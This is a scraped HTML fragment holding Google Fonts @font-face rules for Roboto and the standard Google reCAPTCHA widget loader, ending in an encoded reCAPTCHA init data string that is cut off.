  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="C02A6ee0sxd1HBgftB625A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="C02A6ee0sxd1HBgftB625A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="C02A6ee0sxd1HBgftB625A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22al8gwp/CpMOmC8KuZMKvW2sew4bCjyUMNhY/wrvCmQzDqMKVw6TDhX7CncOMOTbCnsKyDMKzwpbCjEhtZMKzM8ORWMKvCsOrw4jCnk/[base64]/CisKcwrJFwrTDg1vCoCnCgsKaw4BrZ39Ye37Csm7CiCfClcK5wozDnsOfHsOuTMO9wokHP8K/wpBLw6xBwoBOwpxkO8Ozw7/CjCHClMKKRXcXL8KhwpbDtBNpwoNge8KNAsOnQRjCgXR2FFPCughLw5YUdMKaE8KDw4TDt23ClR3DkMK7ecOJwr7CpW/ClVLCsEPCqg5aKsKXwpvCnCUKwpVfw6zCj0lADU80BA0iwqjDozbDocOzSh7CmsO6WBdHwrw9wqNSwpFgwr3DlGgJw7LDuh/Cn8OvBH/CsC4rwrbClDgCOUTCrDcUcMOETHLCgHEJw5TDqsKkwpINdVbComcLM8KYFcOvwoTDlwrCuFDDsMO2RMKcw6vCscO7w7VyGx/DuMKofsKhw6RvKsOdw5sewp7Cm8KOAMKBw4UHw5YBf8OWSmTCs8O+woNnw4zCqsKTw7fDh8O7GwvDnsKHDy/CpV7CkVjClMKtw7ksesOhbXZfJTZ2J0ETw7fCoSEMw4bDqmrDksO8wp8Sw5zCj24fFD3DuE8xB1PDiBQlw4oPOzPCpcOdwpLCpSxYw5dPw6DDl8KLwrnCt3HCpsOIwroPwpzCtcO9aMK5AA0Aw6AhBcKzR8KVXi5IWsKkwp/CkQfDmlpcw6BRI8KPw4fDn8OSw595WMOnw7LCuULCnkg+Q2QSw6FnAlvCvsK9w7F9GChIR3Edwptpw6YAAcKUDC9VwrYCw7tiaBDDvMOxwrhFw4TDjkpkXsOrWEd/[base64]/DgXfCoUzDmW3DoRDDh8K5w44gccKuViLDmzfCucOOccOwa1bDoVrCkFDDmRXCqsKxDRhtwpt1w5fCu8Kiw4LDk0/[base64]/Ck2rCj8OoFcOlwo3DiMO6w4XDtwDDjsOWwqJxC8OvKnUhG8OAD3XDmkUIUsOwPcOzw6xcIMOMwrHCvC8ZCGEpw70HwrXDlcO8wr/Co8Kiex1TSMKSwqI6wobCvm9TSsK1wrLCjcORNB19FMOCw6lWwrPCoMOINl/[base64]/DucO5NcOKWQ4Rwq/Ci0fCoHR+J8K1SRlQwpnDh8Knw6HDh2JXw4UBwoDDnEzChmXChcOPwpnDgw9EEcKmwq7DhFPCrSYawrwnwpXDp8K/Un5Cwp00wqTDrcKbw71kODPDvsOTWsK6MsKxKzkDYwpNRcOjw59EEUnClcOzHsOafsOrwqHChMOYw7d7McKVVsK4B3xcKMKWXcKDEMKpw6kSGsOkwpfDpcK/XFvDk1PDgsK8DMKXwqZEw7HDmsOaw4bCucOwKU/[base64]/DsW9MwqRJC1kyTE8Pwrg2wqLCm1h5P8KUw4V8XMKcw6HCpMOkwpLDiy52wqY0w50Gw5l8ahHDvRM8CsKAwrjDnAXDswtDJW3Cm8OVP8Osw7zDr0/CgHlow4I7wpzCuBzDnjjCt8OlO8OFwpIeAErCv8O9P8K/QMKwB8OCbsO8OcKtw4PCgH1Ow6F4UnI/wq9/wpI4NHMZKMKmBcOTw7jDlsKYLVLCnxZHUi/[base64]/DmGHCi8KXVm7CugXCj8KDJzNcUQ4FYsKiw4F9w79cIhTCrmxQwpHCkHpNwq/CmgHDo8OPdSBiwoQIXFM/w55ATsKWbsK1w4pEJ8OuEgTCm3BcbwfDt8OAUsKrdE9MfR7DjMKMFx3CsSHCiVnDhzsowpbDuMKyWMOQw4vCgsO3w4fCgRc4w53CtnXDjS7CqytFw7Ybw7fDisOTwrvDmcO/QsKZwqfDrcOBwpfCvG9kSUrCrcKRdcKWwrEjISVCw7NCIXLDjMO+w7PDsMOMP3zCnhjCgTPCkMO6wqhbSDPDl8KWw5dnw4bCkEgAFcO+w7ZPKEDDqiNjw6zCpMONJ8KcFMK+w4YbE8Olw7/DrcOyw6drYsKyw4HDngY4e8KEwr/Ct2HCmsKRXCNPfsKDGsK/w4x9D8KJwoAdUHo6w5cUwocjw6TDli3DmsKiHkkIwopEw7Ivw4IxwrtHfMKEYMKiScOuwo48w48ywrfDoEJvwoxzw4TCuSLCgmU0VBF5wpt4KsKXwpTCpMO9wqjDjMKRw4cSwpxkw6Baw68fwpTDk0XCksKOd8K7Z249SMKuwpc9eMOmNjQFScOkVC/ChjkhwqcPbsKgKWrCoCLCs8K0AMOpwr/DtmXDsizDnxt/L8O/[base64]/CiFnCr01tw6cgw7DCkBDDoUHDknrDh8ONOMOdw7QSUsOYMQvDscOEw73Cr342OMKTwoLDvWzDjVFQOMOEX3DCn8OKagjCl2/DnsKQIMK5wpo7IH7CrTrCn2lew4rDswbDs8OwwpcmKRxJQxx+IDgnEsKgwogUXXPClMO4w4XDlMKQw6TDnkrCv8KZw5HDh8KDw6pTSyrDoGFewpbDicOSCcOzw6LDjT/CgFQmw5wMwr1lbcO+w5bCgsO9SwZkJCXCnj1Twq3Dt8Kbw7l5SSfDiU8Aw5NyRsK9wqvCm209w5hxQMOHwpkEwpp0biJUwpEvBjE6JzPCocOAw5g6w7XCkUVlH8KBPcKawqFuOR/[base64]/[base64]/CtC3CmSPCqinCmsOdw5TCoMOYZEwVYcOFwrPDjMKtw7XDuMOIEF/DjXXDucOfJcOew6FFwq/CrsOwwr1Ew6B/Uh8kw73CmsOxJ8Oow4sbwoTCjCfDlAzDo8K+wrTCvsOFe8KYwqQrwrfCrMO4wr9uwoTDoCPDog/CsFEXwrLDnXnCvCVfC8KGaMOAw7QJw7jDs8OocMKcCWJzbMK+w7vDuMO7w7LDhsKcw5HCtsONN8KaDxHCuFbDh8OdwqPCocK/w7bClsKPA8OSw6gFfWVnBF7DiMOFasKTwoxIwqUcw6HDm8ONw5kYwovCn8KDScOFw4Znw5c9CsOOdhDCuHfCgVRhw5HCiMKPPCXCp1E2YFbCpsOJMcOVwp8Hw7XDrsO7NzNPB8OffGFxUcOFa13CoQdxwp/[base64]/CocK/w4bDvjAOUVjDm8Ohw6B2wrlGLMKlbGjDuMK+w7fDi0ZSXUTDocO9wq11DlfDssOXwoVRw57DnMO8R2l1fcK1wo5Zwp7DjcKgHsKrw7TCucKbw6BGXFlKw4XCkTLDn8KFw7HCg8KPcsOvwo3Cmiprw4LCj3ocw53CvXwvw6shwp/[base64]/DpCXDhHrDulZHbiZraMK/QxPDgMOuwoJjdMO1I8OMw5nCsV3Cm8OfT8OAw54dw4YFHRUiw4hFwq07JMO0ZMK0a0R8wqPDv8Owwo7CiMOrFcOzw6fDvsOdX8KTGhLDrSHDnRfCv0/Ds8OiwqXDu8OSw4nCjgd9PTIbQ8K8w7TCsQRUwpMTXArDtBjCp8ODwrfCgjLDsEDCkcKqwq7DmMKdw7/CmyQCc8O8TcKrDQDCizbCvVPCk8OmfzXCqjFwwqNKw4bCh8KwE1t7wqohw6PCuWPDhFPDgxHDp8O9bADCqWQRG18Rw4ZPw7DCrMOBdjJiw6A/NE8Ofw4XA3/CucKswoDDtlXCtkBHMjdtwrbDt2fDlyHCncKkXAbCr8KwbyXDvcKcaT9YB3JVWVZYKRXDpmxHw6xxw7BVOMOac8Knw5LDvxhEGcOaZEXDrMK8wrfDicKowpTDm8OLwonDhgrDmMKPDcKwwplgw67Ch1PDtl7DmFEbw5JUTsO/C03DgsKyw4Z9XMK/PWPCvgs9w7LDqsOGfcKkwrlxGsOIwpFxUcOGw6diBcKrPcK4fgduwo3Dgi/DocOWNsKiwobCpcKrwoYww4zCk0rCn8Oqw5DCvnrCpcKYwpMtwpvDkEtowr9NW3nCoMKDw7zCjHAKRcOFHcKxJClkfWfDjsKDwrzCrMKcwrd5wr7Dm8OTVTc2wqXCsWvCgsKZw6gfK8K5w43DksKHLxjDi8K8RSLCpyp/woLDrSMCw4pVwpUzw6EDw4TDm8O7NMKyw7IOMBM9fsO/w4FCw5ILeyBmQAzDiUrCp2Fuw6bDmj10NWI+w5xYw6vDs8O9MMKLw5DCtcKsDsO6KsK7wp4Dw6jCoEJawpwCw6pnDMOAw4HCkMO/eFTCkMOUwqFxI8OgwrTCqsKhDcORwoh8cnbDq2Inw5vCrX7DlMOaFsO9NhQ9w43CmiUywqx+FcKhMVLDmsO5w70iwovCosKaTcOew6oaNcKHHsOww7pNw7FSw7jCt8OcwqYlw4/CpsK3wq/[base64]/Dj2rDgiZhVcKhSsKccsKVw648eGsKPsKpajfClytgCsO+w6VhBEA4wrLDtU/[base64]/Dm8O0OcO6YsKvPToYw415w6XCgX9yKsOlwr49w5/CrsKCT3PDh8OgwowiIyXCu3xnwobDvA7Di8O6PMKkb8OrVMKeDxnChWkZO8KRNsO7wozDi2ZNEsO6w6NgXDTDosKGwqLCgsKtD3VGw5nCmmvDv0Afw5gCw71/wpvCpCAlw4YvwoxDw4PCgMKLw49FPiRPE3QBLnzCgkbCvsOswq5lw7h2BcObwrduRiZAw5gKw4rDusKJwppvFUDDisKYNMOudMKMw67CgMO3MWPDiRszfsKxO8OGwpbCoEYGFAocQsO9YcKrIcK8wqV3w7DCi8KDcH/[base64]/DscKvw7LCgMKWJcO1JcOAwrldwp8dSiVjR8KZCcOFwpFOf3Z/bV0hSMO2EH9fDhfDmcKcw54rwpQDUQ/CvMOJf8KdKMKqw7nDk8K9OQZJw6jCvS1WwrNfVMKOYcKJwoXCvHnCjsK1UsKCw7AZRi/DucKbw4Nxw4tHw6jCkMO0EMK8NRoKWcKsw6nCosKiwrccdMOfw7bClMKzT1lGdsK7w4A3wrw/S8Oow4hSw48CAsORwphew5BECcO9